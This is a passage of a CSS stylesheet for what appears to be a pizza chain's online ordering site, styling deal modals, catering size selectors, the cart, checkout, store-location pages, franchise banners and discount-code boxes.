  margin-top: 0px !important;
  font-size: 3rem !important;
  line-height: 40px !important; }

.page-header-title p {
  margin-top: 20px;
  margin-bottom: 0px; }

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
  height: calc(100vh - 145px); }

.box-border > input {
  font-weight: bold;
  font-family: "Lance-Sans-Regular"; }

.complete_your_meal_page .page-header-title {
  display: none; }

.complete_your_meal_page .complete-meal-title {
  padding: 50px 0px 50px 0px !important; }

.delivery_page #map {
  display: none; }

.additional_items_page .page-header-title {
  display: none; }

.additional_items_page .body-container-order {
  margin-top: 0px; }

.additional_items_page .home-content-panel {
  padding: 50px 0px !important; }

.additional_items_page .home-content-panel p {
  margin-bottom: 0px !important; }

.pickup_address_page .order-pickup {
  margin-top: 0px; }

.pickup_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.customer_services_page .page-background {
  background-position: center !important; }

.school_lunch_page .home-content-panel {
  padding: 0rem 0rem 0rem;
  margin-bottom: 50px; }

.school_lunch_page .page-background {
  background-position: center; }

.order_details_page .re-order-btn {
  justify-content: unset;
  margin-bottom: 25px; }

.order_details_page .semi-header {
  font-size: 20px;
  margin-top: 15px; }

.confirm_your_order_page input#pay-button {
  width: initial;
  font-size: initial;
  padding: 10px 35px; }

.payment-container .order-edit-btn {
  padding: 10px 15px;
  font-size: 16px;
  height: auto; }

.pay_online_btns {
  display: flex;
  align-items: center; }

label {
  display: inline-block;
  margin-bottom: 0.65rem; }

.upsize-black-btn {
  background-color: #000 !important; }

.upsize-black-btn:hover {
  background-color: #46994a !important; }

.more-space {
  margin-bottom: 25px; }

.delivery_address_page .order-pickup {
  margin-top: 0px; }

.delivery_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.block-border-style {
  border-radius: 5px;
  border: 1px solid rgba(149, 159, 177, 0.3);
  padding: 15px;
  margin-bottom: 0.5rem; }

.remove-address-icon {
  position: absolute;
  right: 35px;
  cursor: pointer; }

.remove-address-icon img {
  width: 18px; }

select {
  border-radius: 4px !important; }

.past-order h3.static-header.green {
  font-size: 16px; }

h2.inner-page-sub-title {
  font-size: 1.5rem; }

.catering-size-select .catering_pizza.category_pizza_sizes {
  display: flex;
  width: 100%;
  justify-content: start; }

.catering-size-select .category_pizza_sizes li input[type="radio"] {
  display: none; }

.catering-size-select .category_pizza_sizes li label {
  display: flex;
  background-color: transparent;
  font-size: 12px;
  cursor: pointer;
  color: #000;
  height: 50px;
  width: 50px;
  justify-content: center;
  align-items: center;
  margin-right: 10px;
  border-radius: 50%;
  font-family: "Gotham Pro";
  border: 1px solid #1c1a1a;
  font-weight: 800;
  margin-bottom: 0px;
  transition: all 0.5s ease; }

.catering-size-select .category_pizza_sizes li label:hover {
  background-color: #000;
  color: #fff;
  border: 1px solid #1c1a1a; }

.catering-size-select
.category_pizza_sizes
li
input[type="radio"]:checked
+ label {
  background-color: #1c1a1a;
  border: 1px solid #1c1a1a;
  color: #fff; }

.price-size-type {
  margin-bottom: 0px; }

.price-size-type .category_pizza_sizes {
  margin-bottom: 0px; }

.pizza-category-selection {
  font-size: 12px;
  color: #555; }

.pizza-category-selection .pizza-category-description {
  font-style: italic !important; }

/* The Modal (background) */
.deal-order-modal {
  display: none;
  /* Hidden by default */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Sit on top */
  left: 0;
  top: 0;
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  overflow: auto;
  /* Enable scroll if needed */
  background-color: black;
  /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4);
  /* Black w/ opacity */
  -webkit-animation-name: fadeIn;
  /* Fade in the background */
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

/* Modal Content */
.deal-order-modal-content {
  position: fixed;
  bottom: 0;
  background-color: #fefefe;
  width: 100%;
  -webkit-animation-name: slideIn;
  -webkit-animation-duration: 0.4s;
  animation-name: slideIn;
  animation-duration: 0.4s;
  height: 100vh; }

.deal-order-modal-header h2 {
  color: #fff; }

/* The Close Button */
.deal-order-modal-header .close {
  padding: 0px;
  margin: 0px;
  color: #fff !important;
  opacity: 1; }

.deal-order-close {
  color: #fff;
  float: right;
  font-size: 30px;
  font-weight: bold; }

.deal-order-close:hover,
.deal-order-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer; }

.deal-order-modal-header {
  align-items: center;
  padding: 15px 15px 15px 98px;
  border-bottom: 0px;
  color: #000;
  border-bottom: 1px solid #dee2e6;
  background-color: #000; }

.deal-order-modal-header h2 {
  color: #fff; }

.deal-order-modal-body {
  padding: 0px;
  overflow-y: auto;
  margin-top: 58px; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

/* Add Animation */
@-webkit-keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.summary-table-overflow {
  max-height: calc(100vh - 250px) !important;
  height: 280px !important;
  overflow: auto; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.deal-cart-quantity .box-border {
  margin-bottom: 0px;
  padding-top: 0px; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important;
  width: 90%; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-order-modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-animation-name: fadeIn;
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

.specials_page {
  overflow-x: hidden; }

.ten-inches-title {
  padding-bottom: 0px !important; }

.personal-pizza-size .ingredients {
  margin-bottom: 0px !important; }

.cart_page .order-actions a:first-child {
  padding-left: 0px !important; }

.cart_page .left-side-order-data {
  margin-left: 0px !important; }

.utensils-select-box .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.utensils-select-box-cart .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.special-deal-section {
  margin-top: 25px;
  display: none; }

.padding-remove-free-item {
  padding-left: 0px !important; }

.banner-logo {
  display: none; }

.catering-pizza-title {
  font-size: 16px;
  margin: 0px; }

.catering-summary-layout {
  padding-bottom: 15px; }

.catering-summary-layout .bottom-actions {
  padding-top: 15px; }

.personal-pizza-instruction h2 {
  font-size: 20px;
  line-height: 19px;
  color: #000000; }

.personal-pizza-instruction span {
  font-family: "Gotham Pro";
  font-size: 16px; }

.link-color {
  font-family: "Gotham Pro Bold";
  transition: all 0.5s ease; }

.link-color:hover {
  color: #46994a; }

.pizza_category_page .category_pizza_sizes {
  margin-left: 0px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.pizza_category_page .box-border {
  padding: 0px !important; }

.catering-modal-no-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

.catering-yes-btn {
  border-radius: 5px;
  color: #fff !important;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #009949;
  cursor: pointer; }

.pp-offer-banner img {
  width: 100%; }

.pp-offer-banner .pp-mobile-image {
  display: none; }

.deal-order-complete-meal-btn {
  display: none; }

.page-background-pepproni {
  height: calc(100vh - 400px);
  min-height: 500px;
  background-size: 100% 110%;
  background-position: center; }

.deal-pepperoni-close-btn .pepproni_add_to_order {
  margin-bottom: 10px;
  display: flex !important;
  justify-content: center;
  align-items: center; }

.pp-main-page-mobile-only {
  display: none;
  margin-bottom: 50px; }

.pp-page-title {
  margin-top: -4rem; }

.pp-page-title .homepage-headings .ingredients {
  margin-top: 0px;
  padding-top: 0px; }

.pp-bg-special-mobile-page {
  display: none; }

.summary-table-data .summary-table-checkout tbody .none-border td {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.point-highlighted {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.pp-deal-modal-open {
  height: 100vh;
  overflow-y: hidden;
  position: fixed;
  -webkit-overflow-scrolling: touch; }

html {
  scroll-behavior: smooth; }

.pizza-tab-bar {
  position: sticky !important;
  top: 80px;
  z-index: 9;
  margin-bottom: 25px; }
  .pizza-tab-bar .nav-tabs {
    background-color: #fff;
    border-bottom-width: 0px;
    padding: 15px 0px;
    display: flex;
    overflow: auto;
    white-space: nowrap; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar {
      height: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-track {
      box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
      border-radius: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-thumb {
      background-color: #ddd;
      outline: 1px solid slategrey;
      border-radius: 10px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name {
  margin-right: 15px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name:last-child {
  margin-right: 0px; }

.pizza-tab-btn {
  color: #000;
  padding: 10px;
  font-size: 14px;
  font-family: "Gotham Pro";
  font-weight: 800;
  cursor: pointer;
  border: 1px solid #000;
  border-radius: 50px;
  transition: all 0.5s ease; }

.pizza-tab-btn:hover {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.pizza-tab-btn.active {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout {
  list-style-type: none;
  padding: unset;
  display: flex;
  font-size: 14px; }

.store-pagination .store-pagination-layout .store-location-area-name a {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout .store-location-area-name {
  margin-right: 10px; }

.store-pagination
.store-pagination-layout
.store-location-area-name:last-child {
  margin-right: 0px; }

.store_details_page .location-shop-detail .address p {
  margin-bottom: 0px; }

.store-map-pin {
  display: flex;
  justify-content: center;
  align-items: center; }

.store-map-pin .store-logo-pin {
  width: 40px !important;
  position: absolute;
  margin-top: -22px; }

#find_location_in_area {
  margin-right: 35px; }

.select-location-btn {
  margin-left: 35px; }

.store_details_page .inner-page-sub-title {
  margin-bottom: 0px;
  line-height: 18px; }

.store_details_page .store-location-details {
  margin-bottom: 10px !important; }

.store_details_page .area-name-location {
  line-height: 10px; }

.store_details_page .area-landmark-location {
  line-height: 20px;
  font-style: italic;
  font-size: 14px; }

.store_details_page .location-area-landmark {
  margin-bottom: 10px; }

.catering_home_page .align-extra {
  margin-left: 0px; }

.delivery-charges-lable {
  margin-top: 5px; }

.find_location_page .large-green a {
  color: #1a1919;
  transition: all 0.5s ease; }

.find_location_page .large-green a:hover {
  color: #46994a; }

.details-hover-style a {
  color: #000;
  transition: all 0.5s ease; }

.details-hover-style a:hover {
  color: #46994a; }

.forgot-password-style {
  color: #000;
  transition: all 0.5s ease; }

.forgot-password-style:hover {
  color: #46994a; }

.confirm_your_order_page #card-number-error,
.confirm_your_order_page #card-expiry-error,
.confirm_your_order_page #card-cvv-error {
  font-size: 12px;
  color: #f00; }

.confirm_your_order_page .check-mark label:before {
  margin-right: 0px; }

.page-btn {
  line-height: normal;
  padding: 10px !important; }

.text-pink {
  color: #ed5e74; }

.bg-fr-green {
  background-color: #0fa354; }

.franchise-banner {
  min-height: 550px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  padding: 2rem 0; }
  .franchise-banner h2 {
    border: 2px solid #ed5e74;
    border-right: 0px;
    color: #fff;
    padding: 15px;
    font-size: 3rem; }

.content-section {
  padding: 3rem 0; }
  .content-section hr {
    border-color: #ed5e74;
    border-width: 2px; }

.pink-strip {
  background-color: #ed5e74;
  padding: 2rem 1rem; }
  .pink-strip .col-md-2 {
    border-right: 2px solid #bf5465;
    height: 200px;
    align-items: center;
    display: flex; }
    .pink-strip .col-md-2:last-child {
      border: none; }
    .pink-strip .col-md-2 p {
      color: #fff;
      margin-bottom: 0px; }

.our-story-sub-title {
  font-family: "Gotham Pro" !important;
  font-style: italic;
  margin: 2rem 0; }

.green-patch-heading {
  background-color: #0fa354;
  padding: 20px;
  color: #fff;
  font-size: 22px;
  text-align: center; }

.green-sub-heading {
  background-color: #0fa354;
  padding: 25px;
  color: #fff;
  font-size: 16px;
  border: 1px solid #000000; }

.f-info-tab {
  padding: 10px 60px;
  border: 2px solid #000000;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 80px;
  margin-bottom: 10px; }
  .f-info-tab p {
    margin-bottom: 0px;
    font-size: 20px;
    text-align: center; }
    .f-info-tab p span {
      font-family: "Lance-Sans-Regular";
      color: #ed5e74;
      margin-right: 15px;
      display: block; }

.story-title {
  position: absolute;
  top: 20px;
  padding: 20px 40px;
  font-size: 3.4rem;
  border: 1px solid #ed5e74;
  line-height: 48px;
  color: #fff;
  left: 15px;
  border-left: 0;
  right: 40px; }

.img-top-title {
  padding: 30px;
  background-color: #000;
  color: #fff;
  bottom: 50px;
  border: 1px solid #ed5e74;
  border-left: 0;
  margin-top: 50px; }

.franchise_opportunities .page-header-title {
  display: none !important; }
.franchise_opportunities .inner-page-wrap {
  margin-top: 25px; }

.fr-sec-title {
  padding: 15px;
  background-color: #000;
  color: #fff; }

.breadcrumb a:hover {
  color: #009949; }

@supports (-moz-appearance: none) {
  .pizza-tab-bar .nav-tabs {
    overflow-x: auto; } }
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .hc-block img {
    max-height: 193px; }

  .mobile-align .btn-green {
    max-height: none !important;
    height: 50px; }

  .navbar-collapse {
    margin-top: 6px; }

  .offer-details-btn .btn-green {
    max-height: none !important;
    min-height: none !important; }

  .store-map-pin {
    display: block;
    position: relative; }

  .store-map-pin .store-logo-pin {
    left: 45%;
    right: 45%;
    top: 40%;
    margin-top: 0px; }

  .pizza_category_page .box-border {
    padding-right: 15px !important; }

  .quantity-selector .topping_preference,
  .select-input {
    padding-right: 0 !important; }

  .show_catering_items .select-input {
    padding: 0px; } }
.newtag {
  background: #009a49;
  padding: 6px 6px 4px 7px;
  color: #fff;
  font-size: 11px;
  margin: 0 0;
  border-radius: 4px; }

.gulten_free_title {
  padding: 1.25rem 0.55rem; }

.gulten_free_title h2 {
  font-size: 20px; }

.deals-top-margin {
  margin-top: 100px !important; }

.hide-header-nav-logo .on-page {
  display: none !important; }

.brand-position {
  position: relative; }

.brand-mobile-only {
  position: absolute;
  left: 25px;
  top: 20px; }

.brand-mobile-only img {
  width: 92px !important; }

.page-title-position {
  position: relative; }

.gp-logo-vegan {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: 0; }

.custom-plant-based-header-title h2 {
  font-size: 2.5rem !important; }

.fr-tagline p {
  color: #009949;
  font-family: "Lance-Sans-Regular";
  font-size: 15px;
  font-weight: 700; }

.fr-logo-plant-based {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: -45px; }

.vegan-tagline {
  text-transform: uppercase;
  text-align: center; }

.gp-logo-image {
  margin-left: 10px; }

.fr-logo-image {
  margin-left: 10px; }

.gp-logo {
  width: 65px; }

.fr-logo {
  width: 110px; }

.discount_code_box {
  margin-top: 20px; }

.discount_code_box .row {
  margin-left: 0px !important;
  margin-right: 0px !important; }

.discount_code_box .button.default {
  padding: 7px 10px; }

.discount_code_title {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px; }

.discount_code_title_new {
  font-size: 22px;
  font-family: "Lance-Sans-Regular"; }

.discount_code_box .discount_input_box {
  padding-left: 10px;
  padding-right: 10px; }

.discount_code_box .discount_input_box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

.cart-border-box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-top: 10px; }

.cart-border-box .discount_box .discount-col .button.default {
  padding: 7px 10px; }

.cart-border-box .discount_box .discount-col.button-margin-left {
  margin-left: 5px; }

.cart-border-box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 14px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 12px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_box .invalid_input {
  border-color: #e4636f; }

.discount_dollar_value {
  color: #009949; }

.home-category-card-list h4 {
  margin-top: 100px;
  margin-bottom: 30px; }

.home-category-card-list .media-list {
  height: auto !important; }

.home-category-card-list .media-list .col-12,
.col-md-6,
.col-lg-4 {
  max-width: 100% !important; }

.newMobileSlider {
  height: auto !important; }

.order-additional.gridCard .food-category {
  width: 16.5%; }

.homeCategorySlider .owl-nav {
  position: absolute;
  top: -60px;
  right: 55px; }

.homeCategorySlider .owl-nav .owl-prev {
  position: absolute;
  left: -30px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-prev::before {
  content: url("/assets/new_design/arrowLeft.svg"); }

.homeCategorySlider .owl-nav .owl-next {
  position: absolute;
  right: -40px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-next::before {
  content: url("/assets/new_design/arrowRight.svg"); }

.homeCategorySlider .owl-nav .owl-prev,
.homeCategorySlider .owl-nav .owl-next:focus {
  outline: none !important; }

.homeCategorySlider.owl-carousel .owl-nav.disabled {
  display: block !important; }

.homeCategorySlider
.pizza-card
.card-data
.quantity-card-title
.card-title
img {
  display: inline-block; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.homeCategorySlider .category_pizza_sizes {
  margin-left: 0px !important; }

.homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
  min-width: 350px; }

.home-category-card-list h4 br {
  display: none; }

.newQuantitySelector .newStyleForSelector {
  border: 1px solid #d7dfe9;
  padding: 15px;
  margin-bottom: 10px;
  border-radius: 10px; }

.newQuantitySelector .newStyleForSelector .check-mark label.checkbox {
  margin: 0px;
  width: 100%; }

.newQuantitySelector .newStyleForSelector .check-mark label:before {
  top: 0px;
  float: right;
  margin-right: 0px; }

.newQuantitySelector
.newStyleForSelector
.check-mark
input:checked
+ label:after {
  top: 1px;
  left: unset;
  right: 5px; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPreference {
  padding-top: 10px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  width: 48%;
  padding: 13px 28px;
  border: 1px solid #cdd3df;
  background-color: #ebeff4;
  border-radius: 5px;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  line-height: 14px;
  color: #1a1919;
  font-family: "Gotham Pro Bold";
  margin-bottom: 12px;
  text-align: center;
  cursor: pointer; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect.active {
  border: 1px solid #009949;
  background-color: #009949;
  color: #ffffff; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect:focus {
  outline: none; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  padding: 10px 10px; }

.newQuantitySelector .newStyleForSelector .highlighted {
  color: #e4636f; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPosition {
  border-top: 1px dashed #1a1919;
  border-bottom: 1px dashed #1a1919;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-top: 5px;
  display: flex;
  justify-content: space-between; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPosition
.pizzaToppingPositionSelect
img {
  cursor: pointer; }

.newMobileSlider .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
  text-align: center; }

.newMobileSlider button.owl-dot {
  background: 20px 5px;
  padding: 0 !important;
  width: 20px !important;
  height: 5px !important;
  border-radius: 10px !important;
  background-color: #009949;
  opacity: 0.25;
  margin-right: 5px; }

.newMobileSlider button.owl-dot:last-child {
  margin-right: 0px; }

.newMobileSlider button.owl-dot.active {
  background-color: #009949;
  opacity: 1; }

.newMobileSlider button.owl-dot:focus {
  outline: none; }

.newQuantitySelector .newStyleForSelector .check-mark label {
  font-size: 16px;
  font-family: "Gotham Pro Bold"; }

.row.newStyle {
  margin-left: 0px; }

.newStyle .radio-btn > label {
  margin-left: 0px;
  border: 1px solid #d7dfe9;
  padding: 15px;
  border-radius: 10px;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
  font-family: "Gotham Pro Bold"; }

.newStyle .radio-btn .radio-input:checked + label:after {
  top: 22px !important;
  right: 29px !important;
  float: right !important;
  left: unset; }

.newStyle .radio-btn label:before {
  float: right; }

.newStyle .newStyleCrust {
  padding-right: 15px; }

.newStyle .newTextStyle p {
  color: #e4636f;
  font-weight: 600; }

.lance-font {
  font-family: "Gotham Pro Bold"; }

.selectedTopping {
  background-color: #ebeff4; }

.sidenav .user-menu-wrapper .menu-user-details {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 65px;
  border-bottom: 1px dashed #d7dfe9; }

.sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  white-space: nowrap;
  width: 190px;
  overflow: hidden;
  text-overflow: ellipsis; }

.sidenav .user-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 0px; }

.innerCardWidth .order-additional .food-category {
  width: 19.8%; }

.title-apostrophp {
  font-family: "Gotham Pro Bold" !important; }

#order_postal_code_wrapper {
  display: none; }

#order_delivery_postal_code_wrapper {
  display: none; }

#new_delivery_postal_code_wrapper {
  display: none; }

#edit_customer_postal_code_wrapper {
  display: none; }

.toppingTextStyle {
  font-family: Lance-Sans-Regular; }

.inverted-comma {
  transform: rotate(180deg);
  display: inline-flex;
  position: relative;
  top: -28px;
  /* Safari */
  -webkit-transform: rotate(180deg);
  /* Firefox */
  -moz-transform: rotate(180deg);
  /* IE */
  -ms-transform: rotate(180deg);
  /* Opera */
  -o-transform: rotate(180deg); }

.garden-offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal;
  text-transform: uppercase; }

.gardenBannerContent {
  display: flex;
  align-items: center;
  justify-content: center; }

.gardenBannerContent .new-label img {
  width: 70px !important;
  margin-right: 10px; }

.gardenBannerContent .gardenToppings {
  font-size: 42px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular;
  line-height: 0.9; }

.deal-price {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px; }

.deal-price .smallLabel {
  font-family: "Gotham Pro";
  margin-right: -18px;
  font-weight: 600;
  margin-top: 8px; }

.deal-price .dealAmount {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.deal-price .dealAmount sup {
  top: -29px;
  font-size: 24px; }

.toppingNameStyle {
  font-size: 42px; }

.garden-slider-content {
  margin-right: 0%;
  text-align: center; }

.holiday-message-box {
  display: flex;
  justify-content: center;
  background: #f8f8f8;
  padding: 20px;
  margin: 20px 0px;
  font-family: "Gotham Pro"; }
  .holiday-message-box h3 {
    color: #009949; }
  .holiday-message-box b {
    font-family: "Gotham Pro Bold"; }

.holiday-message-box .holiday-message {
  text-align: center; }

.holiday-message-box .holiday-wishes-style {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px; }

.holiday-message-box .holiday-wishes-style p {
  padding: 0px 5px;
  margin-bottom: 0px; }

.holiday-message-box .holiday-wishes-style img {
  width: 75px; }

.complete_your_meal_page .holiday-message-box {
  padding-top: 50px; }

.complete_your_meal_page .holiday-message-box,
.additional_items_page .holiday-message-box {
  padding-top: 50px; }

.mobile-tr-only {
  display: none; }

@media only screen and (max-width: 767px) {
  .footer-logo {
    width: 80%;
    /* Adjust the width as needed for mobile */ }

  .footer-application-start {
    text-align: center; } }
.payment-section {
  display: flex;
  align-items: center; }
  .payment-section span {
    padding-right: 10px;
    font-weight: bolder;
    font-size: 16px; }

#applePayButton {
  width: 150px;
  height: 30px;
  border-radius: 3px;
  padding: 20px 0px;
  box-sizing: border-box;
  color: white;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  background: #000000;
  border: none;
  outline: none;
  font-size: 22px; }

/* For tablet devices */
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .footer-logo {
    width: 45%;
    /* Adjust the width as needed for tablets */ } }
/* For desktop devices */
@media only screen and (min-width: 1024px) {
  .footer-logo {
    width: 55%;
    /* Adjust the width as needed for desktop */ } }
/* about us */
.high-quality-content1 {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-style: italic;
  font-size: 30px;
  line-height: 100%;
  letter-spacing: 0;
  text-align: center;
  color: #009949;
  padding-bottom: 30px; }

.about_content_right {
  text-align: right; }

.about_content_left {
  text-align: left; }

.about_content_right1 {
  text-align: right;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.about_content_left1 {
  text-align: left;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.square-list li {
  list-style-type: square;
  /* Makes bullets square */ }

.square-list li::marker {
  color: #009949;
  /* Sets bullet color */
  font-size: 20px; }

abbr[title="required"] {
  color: red;
  font-weight: bold;
  text-decoration: none; }

@media (max-width: 768px) {
  .page-background-catering .bg-img {
    height: 190px; } }
.confirmation-modal {
  position: fixed;
  top: 20%;
  left: 50%;
  transform: translateX(-50%);
  background: white;
  padding: 30px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  border-radius: 8px;
  z-index: 1000;
  display: none;
  width: 100%;
  max-width: 600px; }

.confirmation-modal-content {
  text-align: center;
  margin-top: 30px; }

.confirmation-modal-heading {
  text-align: center; }

.confirmation-modal-actions {
  margin-top: 30px;
  display: flex;
  justify-content: space-between; }
@media only screen and (min-width: 1366px) {
  #tsm-slider .item .free-pizza h1 {
    font-size: 12.5rem;
    line-height: 12.5rem; } }
@media only screen and (min-width: 1088px) and (max-width: 1366px) {
  .scroll-fixed-top {
    max-width: 350px;
    min-width: 350px; }

  .summary-container {
    max-width: 350px;
    min-width: 350px; } }
@media only screen and (min-width: 1088px) and (max-width: 1280px) {
  .hide-me {
    display: none !important; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .valentine-banner-bg {
    display: none; }

  .showOnIpad {
    display: block !important;
    height: calc(100vh - 112px); }

  .innerCardWidth {
    margin-bottom: 25px; }

  .gp-logo-vegan {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -30px; }

  .fr-logo-plant-based {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -100px; }

  .pp-page-title {
    padding-bottom: 25px !important;
    margin-top: -1rem; }

  .pp-page-title .pp-ipad-styling {
    max-width: 90% !important;
    flex: 0 0 90% !important; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 124px); }

  .box-border {
    padding: 12px 0px; }

  .new-custom-button {
    padding: 7px 7px !important; }

  .quantity-card-wrapper {
    flex-direction: column; }

  .quantity-card-title .category-subtitle {
    margin-bottom: 10px; }

  .quantity-card {
    width: 45%;
    margin-bottom: 10px; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 13px !important;
    padding-left: 10px;
    padding-right: 10px; }

  .franchise-banner h2 {
    font-size: 2rem; }

  .story-title {
    padding: 15px;
    font-size: 1.5rem;
    right: auto; }

  .f-info-tab {
    padding-left: 20px;
    padding-right: 20px; } }
@media (orientation: portrait) {
  .pepperoni-pizza-bg {
